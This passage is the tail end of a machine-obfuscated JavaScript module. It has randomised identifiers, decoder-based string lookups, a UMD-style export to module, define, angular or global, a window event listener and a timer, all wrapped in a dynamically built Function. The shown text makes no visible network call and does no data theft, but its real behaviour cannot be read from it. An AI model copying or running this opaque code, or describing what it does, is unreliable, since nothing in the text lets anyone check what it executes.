clCTp2q(...mhFuD1){var l22uMF={};return gm39tV(mhFuD1,l22uMF)}function Tg_ksE(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x447])](...mhFuD1){return clCTp2q(...mhFuD1)}};return JEVzYIP(mhFuD1,l22uMF)}function PbdqG5(...mhFuD1){var l22uMF={[oGpyQa(0x49c)](...mhFuD1){return clCTp2q(...mhFuD1)},[oGpyQa(CLDFB4b[0x438])](...mhFuD1){return _1oOYC(...mhFuD1)},[oGpyQa(CLDFB4b[0x43a])](...mhFuD1){return mLAchSP(...mhFuD1)}};return SDTe46(mhFuD1,l22uMF)}const V9gWHUL=\"\\x5f\\x74\"+CLDFB4b[0x12e]+CLDFB4b[0x17]+CLDFB4b[0x286],zh0YIx=CLDFB4b[0x89]+CLDFB4b[0x89]+CLDFB4b[0x38]+CLDFB4b[0x12e]+CLDFB4b[0x89]+CLDFB4b[0x2db]+CLDFB4b[0xec];let j3Do23g=CLDFB4b[0x5],SL2Zlv=CLDFB4b[0x5],TBxBwg=CLDFB4b[0x5];function gINiKz5(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x426])](...mhFuD1){return clCTp2q(...mhFuD1)}};return Q63dD4B(mhFuD1,l22uMF)}function glv3VL(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x425])](...mhFuD1){return clCTp2q(...mhFuD1)}};return zUfn0W(mhFuD1,l22uMF)}function AsnFMVF(...mhFuD1){var l22uMF={};return xPtGIhV(mhFuD1,l22uMF)}function fcI8Gi(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x418])](){return V9gWHUL},get[oGpyQa(CLDFB4b[0x41a])](){return zh0YIx},[oGpyQa(CLDFB4b[0x416])+CLDFB4b[0x417]](...mhFuD1){return PbdqG5(...mhFuD1)},[oGpyQa(CLDFB4b[0x419])](...mhFuD1){return glv3VL(...mhFuD1)}};return g4NaOM0(mhFuD1,l22uMF)}function UmP2Zn(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x412])+CLDFB4b[0x413]](){return V9gWHUL},get[oGpyQa(CLDFB4b[0x415])+CLDFB4b[0x203]](){return zh0YIx},[oGpyQa(CLDFB4b[0x411])](...mhFuD1){return Tg_ksE(...mhFuD1)},[oGpyQa(CLDFB4b[0x414])+CLDFB4b[0xc7]](...mhFuD1){return gINiKz5(...mhFuD1)}};return ZXIGYqW(mhFuD1,l22uMF)}function fhARTcj(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x40c])](){return ZpJDDT},get[oGpyQa(CLDFB4b[0x40d])](){return iLqlmJH}};return oV13SDq(mhFuD1,l22uMF)}function r7umYp(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x4d3])](){return ZpJDDT},set[oGpyQa(CLDFB4b[0x4d3])](mhFuD1){ZpJDDT=mhFuD1},get[oGpyQa(CLDFB4b[0x40a])](){return iLqlmJH},set[oGpyQa(CLDFB4b[0x40a])](mhFuD1){iLqlmJH=mhFuD1}};return _VZUyt2(mhFuD1,l22uMF)}function fsjtMy(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x3ea])](){return uvEiLRv}};return VtXsRd(mhFuD1,l22uMF)}function H86LWY(...mhFuD1){var l22uMF={get[oGpyQa(0x49e)+CLDFB4b[0x47]](){return JpWMi2v},get[oGpyQa(0x49f)+CLDFB4b[0x47f]](){return O5o7E1f},get[oGpyQa(0x4a0)](){return MksQYH},get[oGpyQa(0x4a1)](){return ezvP7Yv},[oGpyQa(0x4a2)](...mhFuD1){return zMQZtb(...mhFuD1)},[oGpyQa(0x4a3)+CLDFB4b[0x478]](...mhFuD1){return clCTp2q(...mhFuD1)}};return mrBf01(mhFuD1,l22uMF)}function Ji1tUQn(...mhFuD1){var l22uMF={get[oGpyQa(0x4a4)](){return j3Do23g},get[oGpyQa(CLDFB4b[0x37f])+CLDFB4b[0x380]](){return SL2Zlv},get[oGpyQa(CLDFB4b[0x382])+CLDFB4b[0x383]](){return TBxBwg},[oGpyQa(CLDFB4b[0x375])](...mhFuD1){return PbdqG5(...mhFuD1)},[oGpyQa(CLDFB4b[0x377])](...mhFuD1){return Tg_ksE(...mhFuD1)},[oGpyQa(CLDFB4b[0x378])](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(CLDFB4b[0x379])+CLDFB4b[0x37a]](...mhFuD1){return fsjtMy(...mhFuD1)},[oGpyQa(CLDFB4b[0x37b])+CLDFB4b[0x37c]](...mhFuD1){return H86LWY(...mhFuD1)},[oGpyQa(CLDFB4b[0x390])](...mhFuD1){return UmP2Zn(...mhFuD1)},[oGpyQa(CLDFB4b[0x3a4])+CLDFB4b[0x132]](...mhFuD1){return q2CXrtW(...mhFuD1)}};return rHHqhEI(mhFuD1,l22uMF)}function sutp8q5(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x365])+CLDFB4b[0x2db]](...mhFuD1){return fhARTcj(...mhFuD1)},[oGpyQa(0x4a5)](...mhFuD1){return r7umYp(...mhFuD1)},[oGpyQa(0x4a6)](...mhFuD1){return Ji1tUQn(...mhFuD1)}};return mXVmCLv(mhFuD1,l22uMF)}function icmp6U(...mhFuD1){var l22uMF={get[oGpyQa(0x4a7)](){return j3Do23g},set[oGpyQa(CLDFB4b[0x34e])+CLDFB4b[0x47b]](mhFuD1){j3Do23g=mhFuD1},get[oGpyQa(0x4a8)](){return SL2Zlv},set[oGpyQa(CLDFB4b[0x34f])+CLDFB4b[0x47a]](mhFuD1){SL2Zlv=mhFuD1},get[oGpyQa(CLDFB4b[0x350])](){return TBxBwg},set[oGpyQa(CLDFB4b[0x350])](mhFuD1){TBxBwg=mhFuD1},[oGpyQa(CLDFB4b[0x30d])](...mhFuD1){return IZeDs9(...mhFuD1)},[oGpyQa(CLDFB4b[0x30e])](...mhFuD1){return sU58SO(...mhFuD1)},[oGpyQa(CLDFB4b[0x31a])](...mhFuD1){return xTJoS1d(...mhFuD1)},[oGpyQa(CLDFB4b[0x31e])+CLDFB4b[0x31f]](...mhFuD1){return Y78vkc(...mhFuD1)},[oGpyQa(0x4a9)](...mhFuD1){return _1oOYC(...mhFuD1)},[oGpyQa(0x4aa)+CLDFB4b[0x369]](...mhFuD1){return sutp8q5(...mhFuD1)},[oGpyQa(0x4ab)](...mhFuD1){return O2PYTH(...mhFuD1)}};return SPSpUQT(mhFuD1,l22uMF)}function DfLkMQI(...mhFuD1){var l22uMF={};return lGFMOJx(mhFuD1,l22uMF)}function mEgnNVI(...mhFuD1){var l22uMF={};return bJllwi(mhFuD1,l22uMF)}function Xl_A1Y(...mhFuD1){var l22uMF={};return cam9p80(mhFuD1,l22uMF)}function Sp2P1nP(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x2cd])+CLDFB4b[0x47d]](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(CLDFB4b[0x2da])+CLDFB4b[0x2db]](...mhFuD1){return icmp6U(...mhFuD1)}};return gwX_2_j(mhFuD1,l22uMF)}function SIPitSx(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x291])](...mhFuD1){return DfLkMQI(...mhFuD1)},[oGpyQa(CLDFB4b[0x293])](...mhFuD1){return mEgnNVI(...mhFuD1)},[oGpyQa(CLDFB4b[0x295])](...mhFuD1){return Xl_A1Y(...mhFuD1)},[oGpyQa(CLDFB4b[0x297])](...mhFuD1){return Sp2P1nP(...mhFuD1)},[oGpyQa(CLDFB4b[0x298])](...mhFuD1){return wLyn8tD(...mhFuD1)}};return MrbkQum(mhFuD1,l22uMF)}function c0hEj_r(...mhFuD1){var l22uMF={};return _x6XZM(mhFuD1,l22uMF)}function U5eMGs(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x262])](...mhFuD1){return YkSM3V3(...mhFuD1)}};return ZnlWi70(mhFuD1,l22uMF)}function HNv3cz(...mhFuD1){var l22uMF={};return ky8hzM(mhFuD1,l22uMF)}function R8NNNE(...mhFuD1){var l22uMF={get[oGpyQa(0x4ac)](){return CgvHiv},[oGpyQa(0x4ad)](...mhFuD1){return HNv3cz(...mhFuD1)},[oGpyQa(0x4ae)](...mhFuD1){return IZeDs9(...mhFuD1)},[oGpyQa(0x4af)](...mhFuD1){return PCWpyX(...mhFuD1)},[oGpyQa(0x4b0)+CLDFB4b[0x46d]](...mhFuD1){return icmp6U(...mhFuD1)},[oGpyQa(0x4b1)](...mhFuD1){return ezYpPoX(...mhFuD1)},[oGpyQa(0x4b2)+CLDFB4b[0xd0]](...mhFuD1){return SIPitSx(...mhFuD1)},[oGpyQa(0x4b3)](...mhFuD1){return U5eMGs(...mhFuD1)},[oGpyQa(0x4b4)](...mhFuD1){return Sp2P1nP(...mhFuD1)},[oGpyQa(0x4b5)](...mhFuD1){return j3XyXjk(...mhFuD1)},[oGpyQa(0x4b6)+CLDFB4b[0x369]](...mhFuD1){return c0hEj_r(...mhFuD1)},[oGpyQa(0x4b7)](...mhFuD1){return E00O5ji(...mhFuD1)},[oGpyQa(0x4b8)](...mhFuD1){return SLitt9W(...mhFuD1)}};return PYJmyi(mhFuD1,l22uMF)}if(nnAhQqA[\"aKIP51r\"]!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])&&nnAhQqA[\"H0OvVI\"][oGpyQa(CLDFB4b[0x4d4])+CLDFB4b[0xec]]){nnAhQqA[\"H0OvVI\"][oGpyQa(CLDFB4b[0x4d4])+CLDFB4b[0xec]]={[CLDFB4b[0x466]]:f7ZGR8f,ni:R8NNNE,cg:icmp6U,[CLDFB4b[0x3fa]]:c0hEj_r}}if(typeof j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])){n_Uwz_(mhFuD1[oGpyQa(CLDFB4b[0x4d5])+oGpyQa(0x4bb)+\"\\x6f\\x72\"]={[oGpyQa(0x4bc)]:f7ZGR8f},mhFuD1[oGpyQa(CLDFB4b[0x4d7])]={[oGpyQa(0x4be)]:R8NNNE,[oGpyQa(CLDFB4b[0x393])+oGpyQa(0x4bf)]:icmp6U,[oGpyQa(CLDFB4b[0x2d5])]:c0hEj_r},mhFuD1[oGpyQa(CLDFB4b[0x4d5])+oGpyQa(0x4c0)+CLDFB4b[0xd0]]={[oGpyQa(0x4c1)+CLDFB4b[0x4d6]]:function(...mhFuD1){var l22uMF={[oGpyQa(0x4c2)+CLDFB4b[0x152]](...mhFuD1){return f7ZGR8f(...mhFuD1)},[oGpyQa(0x4c3)](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(0x4c4)](...mhFuD1){return R8NNNE(...mhFuD1)}};return yUbjzw(mhFuD1,l22uMF)},[oGpyQa(0x4c5)]:mhFuD1[oGpyQa(0x4c6)],[oGpyQa(0x4c7)+CLDFB4b[0xd0]]:mhFuD1[oGpyQa(CLDFB4b[0x4d7])]})}if(typeof j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])){let wDULET2=CLDFB4b[0x5];function I1_Pbw0(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x4d8])](){return wDULET2},set[oGpyQa(CLDFB4b[0x4d8])](mhFuD1){wDULET2=mhFuD1},get[oGpyQa(0x4c9)](){return j3Do23g},get[oGpyQa(0x4ca)](){return SL2Zlv},get[oGpyQa(0x4cb)+CLDFB4b[0x73]](){return TBxBwg}};return wEdqaP(mhFuD1,l22uMF)}j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x495])+oGpyQa(CLDFB4b[0x496])+oGpyQa(CLDFB4b[0x497])](oGpyQa(0x4cc)+\"\\u006f\\u0077\",_1oOYC(function(...mhFuD1){var l22uMF={[oGpyQa(0x4cd)](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(0x4ce)](...mhFuD1){return I1_Pbw0(...mhFuD1)}};return vUMbYf(mhFuD1,l22uMF)}));const dcUeE3U=j3kYsq(oGpyQa(CLDFB4b[0x28c]))(function(...f7ZGR8f){var CgvHiv={get[oGpyQa(0x4cf)](){return dcUeE3U},get[oGpyQa(0x4d0)+CLDFB4b[0xc7]](){return wDULET2},set[oGpyQa(0x4d1)](f7ZGR8f){wDULET2=f7ZGR8f},get[oGpyQa(0x4d2)](){return mhFuD1},get[oGpyQa(0x4d3)](){return l22uMF},get[oGpyQa(0x4d4)+CLDFB4b[0xec]](){return l3rCZUO}};return dMOx6V(f7ZGR8f,CgvHiv)},CLDFB4b[0xf4])}}(typeof j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])?j3kYsq(oGpyQa(CLDFB4b[0x2eb])):this);")({get"GbvXA8"(){return define},get"H0OvVI"(){return module},set"H0OvVI"(nnAhQqA){return module=nnAhQqA},get"dqHppl"(){return angular},get"hudM2Ip"(){return global},get"lqWuS0"(){return exports},get"wU3TshH"(){return typeof define},get"aKIP51r"(){return typeof module},get"h74_oVn"(){return typeof angular},get"OkjZQW"(){return typeof exports}});